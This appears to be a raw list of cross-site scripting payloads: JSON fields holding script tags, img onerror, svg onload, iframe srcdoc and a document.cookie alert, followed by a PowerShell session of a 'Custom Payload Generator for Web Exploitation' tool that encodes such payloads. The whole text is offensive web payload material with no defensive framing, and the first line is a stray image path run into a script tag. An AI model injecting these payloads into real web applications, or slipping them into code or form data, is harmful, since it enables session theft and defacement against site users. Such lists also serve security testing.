 <script>window.name='XSS'; alert(window.name)</script>
{"name":"<script>alert('XSS')</script>"}
{"desc":"<img src=x onerror=alert(1)>"}
{"bio":"<svg/onload=alert(1)>"}
{"comment":"<iframe srcdoc='<script>alert(1)</script>'></iframe>"}
{"status":"<script>alert(document.cookie)</script>"}
{"html":"<div onclick=alert(1)>Click me</div>"}
{"message":"<marquee onstart=alert(1)>Hi</marquee>"}
{"code":"<script>alert(1)</script>"}
{"payload":"<img src=x onerror=alert('Stored XSS')>"}
{"xss":"<input autofocus onfocus=alert(1)>"}
PS C:\Users\Digital computer\Pictures\Custom Payload Generator for Web Exploitation> python p.py --encode
Options are: (--url / --base64 / --hex / --unicode)
Enter the payload to encode: --base64 <script>if(document.body)alert('XSS')</script>